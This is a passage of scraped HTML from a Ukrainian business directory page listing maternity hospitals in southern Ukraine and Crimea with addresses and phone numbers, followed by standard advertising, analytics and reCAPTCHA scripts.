						<h5 style="padding-top:10px;"><a href="/berdyansk/76895/" style="color: rgb(0,124,195);">Родильный дом № 2 , МУЗ</a></h5><a href="/berdyansk/">Бердянск</a>, ул. Фокина, 84<br>тел.: 74-20-74; 74-55-72; 74-34-48 <div style="font-size:10px;"><a href="/subcat/334/">Родильные дома</a></div></div>
				  
				  <div style="clear:both;"></div>
				  </div>
					<div style="padding-bottom:10px;min-width:800px;">
					<div style="padding:20px 10px 0 10px;color:gray;float:left;">10.</div>
						
					<div style="float:left;max-width:600px;">
						
						<h5 style="padding-top:10px;"><a href="/mariupol/78966/" style="color: rgb(0,124,195);">Родильное Отделение Больницы Водников</a></h5><a href="/mariupol/">Мариуполь</a>, ул. Гагарина, 114/116<br>тел.: (0629) 35-74-65  <div style="font-size:10px;"><a href="/subcat/334/">Родильные дома</a></div></div>
				  
				  <div style="clear:both;"></div>
				  </div>
					<div style="padding-bottom:10px;min-width:800px;">
					<div style="padding:20px 10px 0 10px;color:gray;float:left;">11.</div>
						
					<div style="float:left;max-width:600px;">
						
						<h5 style="padding-top:10px;"><a href="/skadovsk/77160/" style="color: rgb(0,124,195);">Роддом г.Скадовск</a></h5><a href="/skadovsk/">Скадовск</a>, Шмидта ул. 24<br>тел.:  <div style="font-size:10px;"><a href="/subcat/334/">Родильные дома</a></div></div>
				  
				  <div style="clear:both;"></div>
				  </div>
					<div style="padding-bottom:10px;min-width:800px;">
					<div style="padding:20px 10px 0 10px;color:gray;float:left;">12.</div>
						
					<div style="float:left;max-width:600px;">
						
						<h5 style="padding-top:10px;"><a href="/kerch/75295/" style="color: rgb(0,124,195);">Керченский городской родильный дом</a></h5><a href="/kerch/">Керчь</a>, ул. Крупской, д. 35<br>тел.: +38(06561)22243 <div style="font-size:10px;"><a href="/subcat/334/">Родильные дома</a></div></div>
				  
				  <div style="clear:both;"></div>
				  </div>
					<div style="padding-bottom:10px;min-width:800px;">
					<div style="padding:20px 10px 0 10px;color:gray;float:left;">13.</div>
						
					<div style="float:left;max-width:600px;">
						
						<h5 style="padding-top:10px;"><a href="/berdyansk/76894/" style="color: rgb(0,124,195);">Родильный дом № 1 , МУЗ</a></h5><a href="/berdyansk/">Бердянск</a>, ул. Комсомольская, 2<br>тел.: 51-59-55; 51-56-58 <div style="font-size:10px;"><a href="/subcat/334/">Родильные дома</a></div></div>
				  
				  <div style="clear:both;"></div>
				  </div>
					<div style="padding-bottom:10px;min-width:800px;">
					<div style="padding:20px 10px 0 10px;color:gray;float:left;">14.</div>
						
					<div style="float:left;max-width:600px;">
						
						<h5 style="padding-top:10px;"><a href="/Dzhankoj/77508/" style="color: rgb(0,124,195);">Роддом</a></h5><a href="/Dzhankoj/">Джанкой</a>, Ватутина ул. 1<br>тел.:  <div style="font-size:10px;"><a href="/subcat/334/">Родильные дома</a></div></div>
				  
				  <div style="clear:both;"></div>
				  </div>
					<div style="padding-bottom:10px;min-width:800px;">
					<div style="padding:20px 10px 0 10px;color:gray;float:left;">15.</div>
						
					<div style="float:left;max-width:600px;">
						
						<h5 style="padding-top:10px;"><a href="/berdyansk/76896/" style="color: rgb(0,124,195);">Родильный дом областной больницы № 1</a></h5><a href="/berdyansk/">Бердянск</a>, пр-кт Станке Димитрова, 86<br>тел.: 41-48-78 <div style="font-size:10px;"><a href="/subcat/334/">Родильные дома</a></div></div>
				  
				  <div style="clear:both;"></div>
				  </div>
					<div style="padding-bottom:10px;min-width:800px;">
					<div style="padding:20px 10px 0 10px;color:gray;float:left;">16.</div>
						
					<div style="float:left;max-width:600px;">
						
						<h5 style="padding-top:10px;"><a href="/Nikolaev_lv/99850/" style="color: rgb(0,124,195);">Женская консультация</a></h5>Никол. район<br><a href="/Nikolaev_lv/">Николаев</a>, ул. Воссоединения<br>тел.: (03241) 51-551 <div style="font-size:10px;"><a href="/subcat/329/">Поликлиники взрослые</a>, <a href="/subcat/334/">Родильные дома</a></div></div>
				  
				  <div style="clear:both;"></div>
				  </div>
					<div style="padding-bottom:10px;min-width:800px;">
					<div style="padding:20px 10px 0 10px;color:gray;float:left;">17.</div>
						
					<div style="float:left;max-width:600px;">
						
						<h5 style="padding-top:10px;"><a href="/Bakhchisaray/77248/" style="color: rgb(0,124,195);">Роддом</a></h5><a href="/Bakhchisaray/">Бахчисарай</a>, Советская ул. 13<br>тел.:  <div style="font-size:10px;"><a href="/subcat/334/">Родильные дома</a></div></div>
				  
				  <div style="clear:both;"></div>
				  </div>
					<div style="padding-bottom:10px;min-width:800px;">
					<div style="padding:20px 10px 0 10px;color:gray;float:left;">18.</div>
						
					<div style="float:left;max-width:600px;">
						
						<h5 style="padding-top:10px;"><a href="/mariupol/26621/" style="color: rgb(0,124,195);">КАБИНЕТ ВРАЧЕЙ ВЫСШЕЙ КАТЕГОРИИ</a></h5><a href="/mariupol/">Мариуполь</a>, ул.Азовстальская 57<br>тел.: 49-16-31 <div style="font-size:10px;"><a href="/subcat/176/">Скорая медицинская помощь</a>, <a href="/subcat/314/">Больницы</a>, <a href="/subcat/334/">Родильные дома</a>, <a href="/subcat/339/">Вызов врача</a></div></div>
				  
				  <div style="clear:both;"></div>
				  </div>
					<div style="padding-bottom:10px;min-width:800px;">
					<div style="padding:20px 10px 0 10px;color:gray;float:left;">19.</div>
						
					<div style="float:left;max-width:600px;">
						
						<h5 style="padding-top:10px;"><a href="/ochakov/76746/" style="color: rgb(0,124,195);">Больница центральная г.Очаков и Очаковского р-на, родильное отделение</a></h5><a href="/ochakov/">Очаков</a>, Первомайская ул. 1<br>тел.:  <div style="font-size:10px;"><a href="/subcat/314/">Больницы</a>, <a href="/subcat/334/">Родильные дома</a></div></div>
				  
				  <div style="clear:both;"></div>
				  </div>
					<div style="padding-bottom:10px;min-width:800px;">
					<div style="padding:20px 10px 0 10px;color:gray;float:left;">20.</div>
						
					<div style="float:left;max-width:600px;">
						
						<h5 style="padding-top:10px;"><a href="/kerch/75294/" style="color: rgb(0,124,195);">Родильный дом</a></h5><a href="/kerch/">Керчь</a>, ул. Крупской, д. 25<br>тел.: +38(06561)22243 <div style="font-size:10px;"><a href="/subcat/334/">Родильные дома</a></div></div>
				  
				  <div style="clear:both;"></div>
				  </div>
							
		
		<div align=" "><span class="child">страницы:</span> <a class="pagebig" style="font-size: 12px; color: color: rgb(20, 99, 176);" >1</a>   <a class="big" style="font-size: 12px; color: color: rgb(20, 99, 176); " href="/subcat/334/page/2/">2</a> </div>	
		
		</div>
	

</td>	
</tr>
</table>


 	</div>

	<div id="informer">
	<div class="title" style="margin-left:20px">Реклама</div>

<table width=80% border=0>
<tr valign=top>
<td align=center>
<div style="padding-left:20px;">
<!-- 5166680624389616 -->
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Низ рядом с яндексом -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-5166680624389616"
     data-ad-slot="3943620147"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</td>
<td width=50% align=center>
<!-- yandex -->
</td>

</tr>
</table>


<table border="0" width="60%">
<tr>

<td width="33%" valign="top" align="center">

<iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fpages%2Fguruua%2F116400838424167&amp;width=240&amp;colorscheme=light&amp;connections=10&amp;stream=false&amp;header=true&amp;height=145" 
scrolling="no" frameborder="0" style="border:0px solid gray; overflow:hidden; width:240px; height:150px;padding:0px;" allowTransparency="true"></iframe>



</td>
<td width="33%" valign="top">
<iframe  height="240" scrolling="no" frameborder="0" width="270" src="//guru.ua/vk_banner.php" style="border:0px solid gray;padding:0px;margin:0px;overflow:hidden;">
</iframe>
</td>

</tr>
</table>
<center>
<table>
<tr><td>
<!-- bigbn.com.ua 468x60-->
<ScRipT lanGuagE='jAvAscrIpt'>
//<!--
d=document;
rnd_num = Math.round((Math.random()*10000000));
bbn_l='&'+escape((self!=top)?'f'+d.referrer:'h'+window.location.href);
d.write('<iFrame src=http://ad0.bigmir.net/t.bbn?25855&0&f&'+rnd_num+bbn_l+
' width=468 height=60 frameborder=0 vspace=0 hspace=0 marginwidth=0 marginheight=0 scrolling=no>');
d.write('<a target=_blank href=http://ad0.bigmir.net/c.bbn?25855&0&'+rnd_num+bbn_l+
'><img src=http://ad0.bigmir.net/t.bbn?25855&0&i&'+rnd_num+bbn_l+' width=468 height=60 border=0 alt="BigBN Common"></a></iFrame>');
//--></ScriPt>
<!-- bigbn.com.ua 468x60-->
</td>
<td width=200 align=center>
</td>
</tr>
</table>
</center>	</div>
	  
	</div>

	<div id="right" >
	<!-- Правый блок -->	
		

	
                
	

	
	
					
				<br>
						<div style="vertical-align:bottom;display:table-cell;height:400px;width:240px;">
								<script type='text/javascript'>
						(function () {
							var w = window, d = document;
							w.admixZArr = (w.admixZArr || []);
							w.admixerSmOptions = (w.admixerSmOptions || {});
							w.admixerSmOptions.showAdsOnLoad = true;
							if (!w.admixerSm) {
							    var adms = document.createElement('script');
							    adms.async = true;
							    adms.type = 'text/javascript';
							    adms.src = '//cdn.admixer.net/scriptlib/asm2.js?v=3';
							    var node = d.getElementsByTagName('script')[0];
							    node.parentNode.insertBefore(adms, node);
							}
						})();
						</script>		
						<div id="admixer_async_165909520"></div>
						<script type="text/javascript">
						    window.admixZArr = (window.admixZArr || []);
						    window.admixZArr.push({ z: 'c908a5d5-85b3-4c4a-917f-c853f8a4f1cf', ph: 'admixer_async_165909520'});
						</script>
						
								</div>
		        <br>
				<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
		<!-- Правый 300*600 -->
		<ins class="adsbygoogle"
		     style="display:inline-block;width:300px;height:600px"
		     data-ad-client="ca-pub-5166680624389616"
		     data-ad-slot="8685511539"></ins>
		<script>
		(adsbygoogle = window.adsbygoogle || []).push({});
		</script>
		
                                                               
                                                                     
                                             
<div id="content_sub" >
	
	
	
</div>
<center>
<script type="text/javascript">

var flag=0;

window.onscroll = function()
{
	/*
	$('#coor').html(document.documentElement.scrollTop);
	$('#coor1').html(self.pageYOffset);
	*/
	
	if( window.XMLHttpRequest ) { // IE 6 doesn't implement position fixed nicely...
		if (self.pageYOffset > 600  ) 
		{
			$('#content_sub').css('position', 'fixed');
			$('#content_sub').css('top', '10px');
			$('#content_sub').css('text-align', 'center');
			
			if (flag==0)
			{
				$("#content_sub").fadeOut("slow");
				$("#content_sub").fadeIn("slow");
				flag=1;
				
			}
			
		} else if (self.pageYOffset < 600 ) {
			$('#content_sub').css('position', 'relative');
			$('#content_sub').css('top', '10px');
			$('#content_sub').css('text-align', 'center');
			
		}
	}
	/**/
}

</script>
		
 	</div>

	<div class="clear">
	</div>
	
</div>

<div id="footer" style="height:150px;background-color:white;">
<hr>
<table border="0" cellpadding="5" cellspacing="0">
<tr>
<td valign="top">

<script type="text/javascript" src="//guru.ua/adriver.core.2.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
var pp_gemius_identifier = new String('.A6bILBGiIXAMO106CEH.ZcPrhvUtkMToqZH_gX7i0v.C7');
//--><!]]>
</script>
	

<script>
document.write("<a href='//www.liveinternet.ru/click;guru_ua' "+
"target=_blank><img src='//counter.yadro.ru/hit;guru_ua?t39.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border=0 width=31 height=31><\/a>");
</script>
<br>
	<a href="http://www.e-host.org.ua" target="_blank"><img src="//www3.guru.ua/graph/e-host.gif" alt="Хостинг" border="0"></a>

	
	
	
	<script src="//www3.guru.ua/white_menu/js/bigmir.js" type="text/javascript"></script>
	 
	
	
	
	
	
	
	

</td>
<td valign="top">
	
</td>
<td valign="top">

</td>
<td>

<div style="font:14px arial;line-height:20px;">
<a href="http://guru.ua/feedback.php">Связь с администрацией сайта Guru</a><br>
<a href="http://guru.ua/adv.php">Реклама</a><br>
<a href="http://guru.ua/adv.php#adv">По вопросам сотрудничества.</a><br>
</div>
<br>
<div style="font:10px Tahoma;">
Все права на информационные материалы, размещенные на нашем ресурсе, принадлежат их авторам. <br>
Полное или частичное копирование авторских материалов должно сопровождаться указанием 
первоисточника (для интернет-изданий обязательна гиперссылка). 
<a href="http://guru.ua">ГуРу</a>. &copy; 2007-2026</div>

0.014572

</td>
</tr>
</table>
</div>
<center>





</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -84
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="VuvCcX30R-W9D6XAC8FRoQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769092091644');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>